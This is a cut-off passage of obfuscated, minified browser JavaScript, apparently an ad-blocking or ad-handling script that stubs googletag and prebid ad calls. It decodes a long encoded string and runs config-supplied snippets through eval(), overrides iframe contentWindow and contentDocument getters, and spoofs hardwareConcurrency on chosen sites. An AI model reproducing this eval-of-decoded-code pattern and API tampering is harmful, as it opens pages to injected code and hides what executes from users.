tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjvnn5954q59ljejejejqjmjqnjvjv,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5n57j45lj3jov57as5nmxj3j1j4s,5nasj5j4575fjx5nm5najecqc54jm545njj";if(18===e[t(1024)])return null;const n=(0,m.OC)(decodeURI(e));if(!n)throw t(2994);return n}catch(e){const n=t(653)[t(1667)](e);return k.A[t(1410)](n),null}},c=(t,e,n,r)=>{const s=a1g;t[s(507)]((t=>s(2567)===t[s(3109)]||s(3202)===t[s(3109)]&&e||s(2859)===t[s(3109)]&&e&&n||s(2272)===t[s(3109)]&&!e))[s(639)]((t=>(t=>{const e=s;try{const n=t[e(2100)][e(882)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,o.Wq)({protectUrlContext:r,url:n,endpoint:v.A[e(2371)]})))[e(882)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,i.md)(e)));t[e(647)]&&d(n),t[e(343)]&&window[e(2182)]((()=>d(n)),t[e(343)][e(1184)]),t[e(1664)]&&window[e(2599)](t[e(1664)][e(1532)],(()=>d(n)))}catch(t){console[e(1410)](t)}})(t)))},d=J=>{const zc=a1g;try{eval(J)}catch(t){v.A[zc(1127)]&&console[zc(1410)](zc(3026),t)}}},2691:(q,T,Y)=>{"use strict";const zd=a1g;Y.d(T,{Hz:()=>d,b9:()=>c,bb:()=>u,hQ:()=>V});var v=Y(7549),m=Y(2997),i=Y(6516);const o=zd(1009),k={querySelectorAll:()=>[]},a={postMessage:()=>null,document:k,parent:window};function c(){const t=zd;m.A[t(2830)]();const e=Object[t(3035)](HTMLIFrameElement[t(297)],t(395));Object[t(2344)](HTMLIFrameElement[t(297)],t(395),{get:function(){const n=t;if(this[n(2661)](o))return a;for(var r=arguments[n(1024)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return e[n(1576)][n(558)](this,...i)}});const n=Object[t(3035)](HTMLIFrameElement[t(297)],t(982));Object[t(2344)](HTMLIFrameElement[t(297)],t(982),{get:function(){const e=t;if(this[e(2661)](o))return k;for(var r=arguments[e(1024)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return n[e(1576)][e(558)](this,...i)}})}function d(t){t[zd(651)](o,"")}function J(){const t=zd,e=navigator[t(1579)][t(2457)]();return![t(967),t(611),t(1020),t(972),t(875),t(1183)][t(1665)]((n=>e[t(1853)](n)))&&[t(313),t(2920)][t(1665)]((n=>e[t(1853)](n)))}function z(t,e){return(0,i.c)(((n,r)=>{const i=a1g;let o=0;t[i(639)]((s=>{const a=i;s[a(2259)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1024)]&&n(!1)}))[a(3117)](r)}))}))}function V(t){const e=zd,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1863)](t));)r[e(1694)](t[e(2128)](i,o[e(2940)])),r[e(1694)](K(o[1])),i=o[e(2940)]+o[0][e(1024)];return r[e(1694)](t[e(2128)](i)),r[e(2897)]("")}function K(x){const zx=zd;try{const Q=eval(x);return null===Q?zx(1422):void 0===Q?zx(2254):Q[zx(1380)]()}catch(t){return console[zx(1410)](t),t[zx(1380)]()}}function u(t){const e=zd;[e(1090),e(2614),e(1393),e(714),e(547),e(2174),e(2817),e(3099),e(2111),e(898),e(1060)][e(1665)]((t=>location[e(2139)][e(734)](t)))&&Object[e(2344)](t,e(1740),{get:function(){return 8}})}const F=(t,e,n)=>{const r=zd;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(3069)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1085)][t]=e,o),clearTargeting:()=>(i[r(1085)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1085)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(318)](i[r(1085)]),getTargetingMap:()=>i[r(1085)],setForceSafeFrame:t=>o};return o};function Z(t){const e=zd;window[e(3139)]=window[e(3139)]||{},window[e(3139)][e(1647)]=window[e(3139)][e(1647)]||[];const n=function(){const n=e,r=window[n(3139)][n(983)];window[n(3139)][n(983)]=function(e,i){const o=n;if(i===window[o(3139)][o(1294)][o(1904)][o(3244)]||t[o(1665)]((t=>e[o(2457)]()[o(1853)](t[o(2457)]()))))return v.A[o(1127)](o(859),e),F(e,o(3069),o(2791));for(var s=arguments[o(1024)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(558)](this,e,i,...a)}};try{window[e(3139)][e(1647)][e(1454)](n)}catch(t){v.A[e(1410)](e(2881)+t),window[e(3139)][e(1647)][e(1694)](n),window[e(3139)][e(1647)][e(1694)]((()=>{const t=e,n=window[t(3139)][t(3204)]()[t(2751)]()[t(507)]((e=>e[t(1015)]()))[t(507)]((e=>e[t(1872)]()[t(2457)]()[t(1853)](t(2791))));n[t(1024)]>0&&(v.A[t(1127)](t(2720)+n[t(1067)]((e=>e[t(1872)]()))[t(2897)](", ")),window[t(3139)][t(1499)](n))}))}}function N(t){const e=zd;if(0===t[e(1024)])return;window[e(3139)]=window[e(3139)]||{},window[e(3139)][e(1647)]=window[e(3139)][e(1647)]||[];const n=function(){const n=e,r=window[n(3139)][n(654)];window[n(3139)][n(654)]=function(e,i,o){const s=n,a=t[s(507)]((t=>e[s(1853)](t)));if(a[s(1024)]>0)return v.A[s(1127)](s(552),e,s(955),a[s(2897)](", "),"]"),F(e,i,o);for(var c=arguments[s(1024)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(558)](this,e,i,o,...l)}};try{window[e(3139)][e(1647)][e(1454)](n)}catch(r){v.A[e(1410)](e(2881)+r),window[e(3139)][e(1647)][e(1694)](n),window[e(3139)][e(1647)][e(1694)]((()=>{const n=e,r=window[n(3139)][n(3204)]()[n(2751)]()[n(507)]((e=>t[n(1665)]((t=>e[n(1872)]()[n(1853)](t)))));r[n(1024)]>0&&(v.A[n(1127)](n(2848)+r[n(1067)]((t=>t[n(1872)]()))[n(2897)](", ")),window[n(3139)][n(1499)](r))}))}}function C(){const t=zd;(arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:[t(1451)])[t(639)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3133)]=window[e][n(3133)]||[],window[e][n(3133)][n(1694)]((function(){const t=n,r=function(t){const n=a1g;try{t&&n(2887)==typeof t[n(2981)]&&(v.A[n(1127)](n(2332)[n(1667)](e),t[n(2981)]),setTimeout((()=>t[n(2981)]([])),0)),v.A[n(1127)](n(2083)[n(1667)](e),t)}catch(t){v.A[n(1410)](n(1641)[n(1667)](e),t)}return Promise[n(1836)]({bids:[],timedOut:[],auctionId:null})};r[t(1250)]=function(n){const r=t;return r(2887)!=typeof n||v.A[r(1127)](""[r(1667)](e,r(1434))[r(1667)](n)),n},window[e][t(533)]=r,window[e][t(1182)]=function(){const n=t;v.A[n(1127)](n(2894)[n(1667)](e,n(1130)))},window[e][t(3267)]=function(){const n=t;v.A[n(1127)](n(2894)[n(1667)](e,n(3025)))},window[e][t(1279)]=function(){const n=t;return v.A[n(1127)](n(2894)[n(1667)](e,n(2412))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2126);function s(){const t=r,e=i.A[t(1576)](o);return e?t(2861)===e:void 0}function a(t){const e=r;i.A[e(1124)](o,t[e(1380)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1g;if(Object[e(1558)])return Object[e(1558)](t);{const n={};return t[e(639)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{T:()=>i});const i=r(1456)},7401:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1646)](t){const e=r;if(!t[e(2521)])return 0;let n;for(n=0;n<t[e(2521)][e(990)][e(1024)]&&t[e(2521)][e(990)][n]!==t;n++);return n}static[r(863)](){const t=r;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1035)]!==e[t(2782)]}catch(t){return!0}}static[r(3295)](){const t=r;if(void 0!==l[t(488)])return l[t(488)];if(!l[t(863)]())return l[t(488)]=!1,!1;if(window[t(1056)][t(2648)][t(1332)](t(1378))||(0,o.EW)(window[t(1056)][t(2648)]))return l[t(488)]=!0,!0;try{if((window[t(1056)][t(2648)][t(1853)]("#")?window[t(1056)][t(2648)][t(2128)](0,window[t(1056)][t(2648)][t(1510)]("#")):window[t(1056)][t(2648)])===(window[t(2186)][t(1056)][t(2648)][t(1853)]("#")?window[t(2186)][t(1056)][t(2648)][t(2128)](0,window[t(2186)][t(1056)][t(2648)][t(1510)]("#")):window[t(2186)][t(1056)][t(2648)]))return l[t(488)]=!0,!0}catch(t){}return l[t(488)]=!1,!1}static[r(897)](){const t=r;if(!this[t(863)]())return!1;try{return window[t(2186)][t(1056)][t(2648)],!1}catch(t){return!0}}static[r(1500)](t){const e=r,n=e(1387);let i=t[n];return i||(i=a.A[e(2913)](),t[n]=i),i}static[r(1461)](t){const e=r,n=document[e(1521)](e(1261)),i=s.A[e(1576)]()[e(1724)][e(1576)][e(558)](t);for(let t=0;t<i[e(1024)];t++){const r=i[t];s.A[e(1576)]()[e(2793)][e(558)](n,r[e(351)],r[e(2138)])}return s.A[e(1576)]()[e(3277)][e(1124)][e(558)](n,s.A[e(1576)]()[e(3277)][e(1576)][e(558)](t)),n}static[r(2133)](t,e){const n=r;e[n(3327)]?s.A[n(1576)]()[n(1595)][n(558)](e[n(1769)],t,e[n(3327)]):s.A[n(1576)]()[n(2269)][n(558)](e[n(1769)],t)}static async[r(2816)](t,e){const n=r;if(s.A[n(1576)]()[n(1692)][n(558)](t,n(1478))&&!s.A[n(1576)]()[n(1692)][n(558)](t,n(861))){const r=(0,c.c)((e=>{const r=n;s.A[r(1576)]()[r(407)][r(558)](t,r(1208),(()=>{e()})),s.A[r(1576)]()[r(407)][r(558)](t,r(1410),(()=>{e()}))}));return e[n(2521)][n(784)](t,e),r}return e[n(2521)][n(784)](t,e),(0,c.c)((t=>t()))}static async[r(1534)](t,e){const n=r;if(s.A[n(1576)]()[n(1692)][n(558)](e,n(1478))&&!s.A[n(1576)]()[n(1692)][n(558)](e,n(861))){const r=(0,c.c)((t=>{const 